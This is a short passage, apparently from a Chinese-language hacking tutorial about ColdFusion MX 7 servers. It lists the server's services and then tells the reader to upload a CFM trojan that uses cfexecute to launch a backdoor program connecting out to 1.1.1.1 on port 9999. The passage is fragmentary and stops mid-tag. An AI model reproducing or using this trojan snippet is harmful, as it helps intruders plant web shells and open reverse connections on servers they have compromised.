 ColdFusion MX 7 ODBC
Server
ColdFusion MX 7 ODBC Server
C:\CFusionMX7\db\slserver54\bin\swstrtr.exe "ColdFusion
MX 7 ODBC Server"
ColdFusion MX 7
Search Server
ColdFusion MX 7 Search Server
图 2
如果有了图 2 中的服务选项，那你可以上传一个类似这样的
cfm 木马上去运行：
<cfexecute name="D:\back.exe" -- 这里是程序的地址
arguments="-connect 1.1.1.1 9999" -- 这里是命令参数